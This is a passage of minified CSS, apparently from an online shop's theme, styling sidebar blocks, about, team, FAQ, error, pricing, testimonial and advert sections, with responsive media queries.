.input-text{border-color:#dddddd;height:44px;padding-left:15px;color:#8e9096;padding-right:46px}.sidebar.sidebar-additional .block.blog-search .block-content .actions .action.search{height:44px;width:44px;right:0;top:0}.sidebar.sidebar-additional .block.block-tagclaud{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-tagclaud>.block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#dfa8a5;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-tagclaud>.block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld{margin:0;display:block}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span{display:inline-block;margin-right:6px;margin-bottom:6px}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a{display:block;background:#8e9096;color:#ffffff;padding:6px 12px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:15px;letter-spacing:0.8px}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:active,.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:focus{background:#8e9096;color:#ffffff}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:hover{background:#dfa8a5;color:#ffffff}.sidebar.sidebar-additional .block.block-categories,.sidebar.sidebar-additional .block.block-recent-posts,.sidebar.sidebar-additional .block.block-archive{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-categories>.block-title,.sidebar.sidebar-additional .block.block-recent-posts>.block-title,.sidebar.sidebar-additional .block.block-archive>.block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#8e9096;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-categories>.block-title>strong,.sidebar.sidebar-additional .block.block-recent-posts>.block-title>strong,.sidebar.sidebar-additional .block.block-archive>.block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-additional .block.block-categories>ul.accordion,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion,.sidebar.sidebar-additional .block.block-archive>ul.accordion{list-style:none;margin:0;padding:0;display:block}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li{display:block;padding:0 0 8px 0;margin:0}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a{display:inline-block;color:#8e9096;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:14px;line-height:24px}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:visited,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:visited,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:visited{color:#8e9096;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:hover,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:hover,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:hover{color:#dfa8a5;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>.block-content>.item,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item,.sidebar.sidebar-additional .block.block-archive>.block-content>.item{display:block;padding:0 0 8px 0}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a{display:inline-block;color:#8e9096;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:14px;line-height:24px}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:visited,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:visited,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:visited{color:#8e9096;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:hover,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:hover,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:hover{color:#dfa8a5;text-decoration:none}.about-wrapper{display:block;clear:both}.about-wrapper>.img-block{float:left;width:52%;padding-right:25px;box-sizing:border-box;padding-bottom:14px}.about-wrapper>.img-block>a{display:block}.about-wrapper>.img-block>a>img{display:block;max-width:100%;height:auto}.about-wrapper>.content-block{display:inline}.about-wrapper>.content-block p{font-size:16px;line-height:28px;margin-bottom:14px}.about-wrapper>.content-block p b{font-weight:500}.about-wrapper>.content-block p a{color:#dfa8a5}.about-wrapper>.content-block p a:active,.about-wrapper>.content-block p a:focus{color:#dfa8a5}.about-wrapper>.content-block p a:hover{color:#8e9096}.checkout-index-index .page-wrapper .page-header .header.content .header-contact-block{display:none}[class^='multishipping-'] .page-wrapper .page-header .header.content .header-contact-block{display:none}.scrollTop{display:none;position:fixed;z-index:2;right:25px;bottom:80px}.scrollTop>span{cursor:pointer;font-size:14px;font-weight:500;min-height:45px;line-height:45px;padding:0;text-align:center;text-transform:uppercase;width:45px;color:#ffffff;background:#dfa8a5;display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.scrollTop:hover>span{color:#ffffff;background:#dfa8a5;opacity:0.8}@media (max-width:767px){.scrollTop{display:none}}#notice-cookie-block.message.global.cookie{max-width:350px;padding:20px 25px;left:20px;bottom:20px;background:#f5f5f5;right:20px;border:1px solid #e1e1e1;z-index:3;position:fixed}#notice-cookie-block.message.global.cookie .content>p{font-size:13px;line-height:24px;margin-bottom:15px}@media (max-width:639px){#notice-cookie-block.message.global.cookie{padding:15px 20px;left:15px;bottom:15px;right:15px}}.about-outer-main{float:left;width:100%;clear:both}.about-wrapper{display:block;float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px;margin-bottom:20px;box-sizing:border-box}.about-wrapper .about-main{display:block;float:left;width:100%;clear:both}.about-wrapper .about-main .image-block{display:block;float:left;width:50%;box-sizing:border-box;padding-right:20px}.about-wrapper .about-main .image-block>img{display:block;width:100%}.about-wrapper .about-main .text-block{display:block;float:left;width:50%;box-sizing:border-box;padding-left:20px}.about-wrapper .about-main .text-block .heading-main{display:block}.about-wrapper .about-main .text-block .heading-main h1{font-size:36px;line-height:45px;letter-spacing:1px;color:#000;margin-top:5%;margin-bottom:5%;font-weight:700}.about-wrapper .about-main .text-block .content-main{display:block}.about-wrapper .about-main .text-block .content-main p{line-height:30px;font-size:16px;font-weight:300;color:#666666;margin:0 0 20px}.service-wrapper{display:block;float:left;width:100%;clear:both;padding-top:80px;padding-bottom:0;margin-bottom:20px;background:#f6f6f6;border:1px solid #e1e1e1;box-sizing:border-box}.service-wrapper .content-row{margin-right:-15px;margin-left:-15px}.service-wrapper .service-main{display:block;float:left;width:100%;clear:both;box-sizing:border-box}.service-wrapper .service-main .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box}.service-wrapper .service-main .item-wrapper .item{display:block;margin-bottom:120px}.service-wrapper .service-main .item-wrapper .item .icon-block{display:block;text-align:center;margin-bottom:40px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:65px;color:#8c8c8c}.service-wrapper .service-main .item-wrapper .item .text-block{display:block}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{color:#000;line-height:28px;font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;margin-bottom:15px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{text-align:center;padding:0 25px;line-height:26px;font-size:14px;color:#626262;letter-spacing:0.2px}.facts-wrapper{display:block;float:left;width:100%;padding-top:30px;padding-bottom:50px;margin-top:30px;margin-bottom:30px}.facts-wrapper .content-row{margin-right:-15px;margin-left:-15px}.facts-wrapper .facts-main{display:block}.facts-wrapper .facts-main .item-wrapper{display:block;float:left;width:25%;padding:0 15px;box-sizing:border-box}.facts-wrapper .facts-main .item-wrapper .item{display:block}.facts-wrapper .facts-main .item-wrapper .item .numbers{display:block;text-align:center;font-size:40px;line-height:60px;letter-spacing:1px;color:#8e9096}.facts-wrapper .facts-main .item-wrapper .item .text{display:block;text-align:center;font-size:13px;letter-spacing:1px;text-transform:uppercase;color:#8e9096;line-height:23px}.ab-review-wrapper{display:block;float:left;width:100%;padding-top:70px;padding-bottom:70px;margin-bottom:20px;margin-top:20px;background:#f6f6f6;border:1px solid #e1e1e1;box-sizing:border-box}.ab-review-wrapper .ab-review-main{display:block}.ab-review-wrapper .ab-review-main .item-wrapper{display:block}.ab-review-wrapper .ab-review-main .item-wrapper .item{display:block;text-align:center}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{color:#8e9096;font-size:40px;font-weight:bold;margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin:0 auto;color:#666666;font-size:14px;font-weight:400;line-height:24px;margin-bottom:30px;max-width:40%}.ab-review-wrapper .ab-review-main .item-wrapper .item>span{font-size:13px;display:block;width:100%;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#8e9096;line-height:24px}.team-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;padding-top:30px;padding-bottom:30px;margin-top:20px;margin-bottom:20px}.team-wrapper .team-main{display:block}.team-wrapper .team-main .content-block{display:block;clear:both;box-sizing:border-box}.team-wrapper .team-main .content-block .content-row{margin-right:-15px;margin-left:-15px}.team-wrapper .team-main .content-block .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .image-block{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .image-block img{display:block;width:100%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{display:block;float:left;width:100%;text-align:center;padding:35px 0 65px;background:#fff;z-index:1;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-name{display:block;color:#8e9096;font-weight:500;letter-spacing:1px;text-transform:capitalize;line-height:24px;font-size:14px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{display:block;letter-spacing:0.5px;text-transform:capitalize;color:#666666;line-height:24px;font-size:13px;margin-bottom:15px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main>.social-icon{display:inline-block;text-decoration:none;line-height:24px;font-size:13px;color:#8e9096}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main>.social-icon i{margin:0 15px;font-size:15px;color:#8e9096}.team-wrapper .team-main .content-block .item-wrapper .item .team-details{opacity:0;position:absolute;height:50%;padding-top:10%;padding-left:15px;padding-right:15px;left:15px;right:15px;bottom:0;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;background:rgba(0,0,0,0.85)}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>span{color:#fff;font-weight:500;text-align:center;display:block;text-transform:uppercase;font-size:11px;letter-spacing:1px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{color:#ababab;width:70%;margin-top:5%;margin-bottom:5%;margin-left:auto;margin-right:auto;text-align:center;clear:both;line-height:24px;font-size:13px;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{content:"";display:block;background:#fff;width:35px;height:3px;left:44%;bottom:-40px;position:absolute}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{opacity:1;margin-bottom:70px}@media (max-width:1199px){.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:32px;line-height:35px;margin-top:2%;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:26px;font-size:17px;margin:0 0 14px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main .item-wrapper .item{margin-bottom:90px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:40px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:110px}}@media (max-width:991px){.about-wrapper{padding-top:20px;padding-bottom:20px}.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:28px;line-height:28px;margin-top:0;margin-bottom:3%}.about-wrapper .about-main .text-block .content-main p{line-height:20px;font-size:15px;margin:0 0 6px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:50px}.service-wrapper .service-main .item-wrapper .item{margin-bottom:70px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:30px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 14px;line-height:22px;font-size:14px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 50px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:100%;line-height:18px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-28px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:110px}}@media (max-width:767px){.about-wrapper{padding-top:10px;padding-bottom:10px}.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:24px;line-height:24px;margin-top:0;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:17px;font-size:13px;margin:0 0 6px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:50px}.service-wrapper .service-main .item-wrapper{width:50%}.service-wrapper .service-main .item-wrapper .item{margin-bottom:70px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:30px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 14px;line-height:22px;font-size:14px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:30px}.team-wrapper .team-main .content-block .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:23px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-28px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:75px}}@media (max-width:639px){.about-wrapper{padding-top:10px;padding-bottom:10px}.about-wrapper .about-main .image-block{padding-right:0;width:100%}.about-wrapper .about-main .text-block{padding-left:0;width:100%}.about-wrapper .about-main .text-block .heading-main h1{font-size:24px;line-height:24px;margin-top:5%;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:23px;font-size:14px;margin:0 0 10px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:40px}.service-wrapper .service-main .item-wrapper{width:50%}.service-wrapper .service-main .item-wrapper .item{margin-bottom:35px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:20px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 8px;line-height:22px;font-size:14px}.facts-wrapper{padding-top:10px;padding-bottom:10px;margin-top:10px;margin-bottom:10px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{max-width:100%;margin-bottom:30px}.team-wrapper{padding-top:10px;padding-bottom:10px;margin-top:10px;margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:16px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-24px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:100px}}@media (max-width:479px){.service-wrapper .service-main .item-wrapper{width:100%}.facts-wrapper .facts-main .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper{width:100%}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:23px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-35px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:55px}}@media (max-width:375px){.facts-wrapper .facts-main .item-wrapper{width:100%;margin-bottom:15px}.team-wrapper .team-main .content-block .item-wrapper{width:100%}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:80px}}.faq-outer-main .collapsibleContainer{max-width:70%;margin:0 auto;display:block}.faq-outer-main .collapsibleTab{text-transform:uppercase;letter-spacing:1px;background:#fff;font-size:14px;font-weight:500;cursor:pointer;padding:0;border:1px solid #e1e1e1;margin-bottom:15px;border-radius:3px;color:#333;line-height:24px}.faq-outer-main .collapsibleTab:first-child{border-bottom:1px solid #e1e1e1}.faq-outer-main .collapsibleTab:nth-last-child(2){border-top:1px solid #e1e1e1}.faq-outer-main .collapsibleTab .tab-title-block{display:block;padding:15px 25px}.faq-outer-main .collapsibleContent{padding:20px 25px;color:#666666;line-height:23px;letter-spacing:0.02px;font-size:14px}@media (max-width:1199px){.faq-outer-main .collapsibleContainer{max-width:90%}}@media (max-width:991px){.faq-outer-main .collapsibleContainer{max-width:100%}}@media (max-width:767px){.faq-outer-main .collapsibleContainer{max-width:100%;margin-top:20px}.faq-outer-main .collapsibleTab .tab-title-block{display:block;padding:10px 15px}.faq-outer-main .collapsibleContent{padding:10px 15px}}.error-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;background:#f6f6f6;margin-bottom:30px}.error-wrapper .error-main{display:block;float:left;width:100%;padding:50px 0;box-sizing:border-box}.error-wrapper .error-main .error-content{display:block;float:left;width:100%;clear:both}.error-wrapper .error-main .error-content .error-number{display:block;float:left;width:100%;text-align:center;font-size:220px;font-weight:900;margin:0px;color:#8e9096;text-transform:uppercase;letter-spacing:10px;box-sizing:border-box}.error-wrapper .error-main .error-content .error-text{display:block;float:left;width:100%;text-align:center;font-size:22px;font-weight:700;text-transform:uppercase;color:#8e9096;margin-bottom:15px;line-height:30px;box-sizing:border-box}.error-wrapper .error-main .error-btn{display:block;float:left;width:100%;text-align:center;box-sizing:border-box;padding:20px 0}.error-wrapper .error-main .error-btn>a{margin:0 10px}.error-wrapper .error-main .error-social{display:block;float:left;width:100%;text-align:center;box-sizing:border-box;padding:20px 0}.error-wrapper .error-main .error-social>a{display:inline-block;height:40px;line-height:40px;width:40px;font-size:20px;margin:0px 6px}.error-wrapper .error-main .error-social>a:hover{color:#fff;background:#333;border-radius:50%}@media (max-width:1199px){.error-wrapper .error-main .error-content .error-text{font-size:18px}}@media (max-width:767px){.error-wrapper .error-main{padding:25px 0}.error-wrapper .error-main .error-content .error-text{padding:0 30px;font-size:18px}}@media (max-width:639px){.error-wrapper .error-main .error-content .error-number{font-size:200px}}@media (max-width:479px){.error-wrapper .error-main .error-content .error-number{padding:0 10px;font-size:180px}}@media (max-width:375px){.error-wrapper .error-main .error-content .error-number{font-size:130px}}.pricing-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;padding-top:30px;padding-bottom:30px;margin-bottom:20px}.pricing-wrapper .pricing-main{display:block;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .content-row{margin-right:-15px;margin-left:-15px}.pricing-wrapper .pricing-main .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main{display:block;float:left;width:100%;box-sizing:border-box;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main.premium{background-color:#f6fde8}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{display:block;padding:42px 30px 56px 56px;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price{display:block;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price>span{display:block;padding:17px 0 0;box-sizing:border-box;font-size:18px;line-height:26px;font-weight:700;letter-spacing:.02em;color:#8e9096}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main{display:block;float:left;width:100%;padding-top:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main>sup{position:relative;vertical-align:super;bottom:-3px;font-size:41px;line-height:1em;font-weight:500;color:#8e9096;top:0}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main>span{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:68px;line-height:1em;font-weight:500;color:#8e9096;letter-spacing:-5px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-title{display:block;float:left;width:100%;margin-top:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-title>span{color:#dfa8a5;font-size:23px;display:block;font-weight:700;line-height:30px;letter-spacing:-0.5px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content{display:block;float:left;width:100%;box-sizing:border-box;padding-top:37px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul{list-style:none;padding:0}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul>li{margin:0;padding:5px 0 5px 40px;text-align:left;font-weight:400;font-size:16px;line-height:25px;color:#666;vertical-align:middle;position:relative}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul>li:before{content:"\f00c";display:block;background-color:#666666;border-radius:50%;font-family:Fontawesome;font-size:12px;color:#ffffff;position:absolute;left:0;width:22px;height:22px;line-height:22px;text-align:center;top:6px;font-weight:300}@media (max-width:1199px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:42px 30px 56px 40px}}@media (max-width:991px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:20px 10px 50px 30px}}@media (max-width:767px){.pricing-wrapper{padding-top:10px;padding-bottom:10px;margin-bottom:10px}.pricing-wrapper .pricing-main .item-wrapper{margin-bottom:50px;width:50%}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 10px 50px 30px}}@media (max-width:639px){.pricing-wrapper .pricing-main .item-wrapper{width:100%}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:50px 40px 50px 60px}}@media (max-width:479px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 20px 60px 50px}}@media (max-width:375px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 15px 60px 25px}}.slider-wrapper .slider-inner-main .item>a .text-content{position:absolute;left:10%;top:21%}.slider-wrapper .slider-inner-main .item>a .text-content .psmall{color:#ffffff;font-weight:700;font-size:28px;line-height:1;text-shadow:1px 1px 3px #333;margin-bottom:10px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{text-shadow:1px 1px 3px #333;color:#ffffff;font-size:74px;font-weight:700;line-height:1;font-style:italic;margin-bottom:0}@media (max-width:1199px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:24px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:64px}}@media (max-width:991px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:20px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:54px}}@media (max-width:767px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:18px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:44px}}@media (max-width:639px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:16px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:34px}}@media (max-width:479px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:14px;margin-bottom:5px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:34px}}.testimonial-outer-wrapper{display:block;float:left;width:100%;clear:both;position:relative;padding-top:100px;padding-bottom:70px;box-sizing:border-box;background-size:cover;background-position:center center;background-repeat:no-repeat;background-attachment:scroll}.testimonial-outer-wrapper:after{display:block;position:absolute;content:"";left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.9)}.testimonial-outer-wrapper .title-block>strong{color:#ffffff}.testimonial-outer-wrapper .testimonial-slider{display:block;float:left;width:100%;z-index:1}.testimonial-outer-wrapper .testimonial-slider .item{display:block;float:left;width:100%;text-align:center}.testimonial-outer-wrapper .testimonial-slider .item .image-block{display:block;float:left;width:100%;margin-bottom:25px}.testimonial-outer-wrapper .testimonial-slider .item .image-block>img{display:block;margin:0 auto;border-radius:50%;border:5px solid #1e1e1e;box-sizing:border-box;margin-bottom:30px}.testimonial-outer-wrapper .testimonial-slider .item .image-block .testimonial-name{font-size:20px;color:#fff;margin:0 0 5px;font-weight:500;display:block;line-height:1.2;text-transform:capitalize}.testimonial-outer-wrapper .testimonial-slider .item .image-block .testimonial-desc{font-size:17px;color:#fff;margin:0 0 5px;font-weight:400;display:block;line-height:1.2;text-transform:capitalize}.testimonial-outer-wrapper .testimonial-slider .item .text-block{display:block;float:left;width:100%}.testimonial-outer-wrapper .testimonial-slider .item .text-block>p{color:#fff;font-size:16px;line-height:24px;position:relative;max-width:75%;margin-bottom:35px;display:inline-block}@media (max-width:639px){.testimonial-outer-wrapper .testimonial-slider .item .text-block>p{max-width:90%}}@media (max-width:479px){.testimonial-outer-wrapper{padding-top:50px;padding-bottom:35px}}.advert-outer-wrapper{display:block;width:100%;clear:both}.advert-outer-wrapper .advert-inner-wrapper{display:flex;flex-flow:row wrap}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper{margin:0 5px;position:relative;text-align:center;width:49%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper img{width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .categorias{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .categorias h1{color:white !important;width:max-content;font-size:40px;letter-spacing:3px;text-transform:uppercase;font-weight:700;margin-bottom:.5rem}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .categorias button{background:#dfa8a5;border:none;text-transform:uppercase;color:white;padding:20px 40px;cursor:pointer;font-size:14px;letter-spacing:3px}@media (max-width:470px){.advert-outer-wrapper .advert-inner-wrapper .item-wrapper{width:100%}}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a{display:block;position:relative}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a:before{background:rgba(255,255,255,0.41) none repeat scroll 0 0;content:"";height:0;left:0;margin:auto;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;top:0;width:0;pointer-events:none}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a:after{background:rgba(255,255,255,0.41) none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;width:0;pointer-events:none}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item:hover>a:after{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item:hover>a:before{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a>img{display:block;width:100%;opacity:1}@media (max-width:767px){.advert-outer-wrapper .advert-inner-wrapper .item-wrapper{width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper.margem{margin-bottom:30px}}.promotion-outer-wrapper{display:block;float:left;width:100%;position:relative;clear:both}.promotion-outer-wrapper 